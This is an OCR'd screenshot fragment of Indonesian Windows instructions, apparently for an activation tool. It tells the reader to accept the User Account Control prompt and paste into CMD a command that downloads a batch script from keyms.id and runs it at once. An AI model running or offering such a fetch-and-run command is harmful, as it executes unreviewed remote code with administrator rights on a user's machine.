
Pada jendela
User Account Control
, klik
Yes
untuk
melanjutkan.
Ketikkan atau Copy perintah berikut kemudian Paste
di CMD lalu tekan Enter.
curl -L keyms.id/asp -o asp.cmd & asp.cmd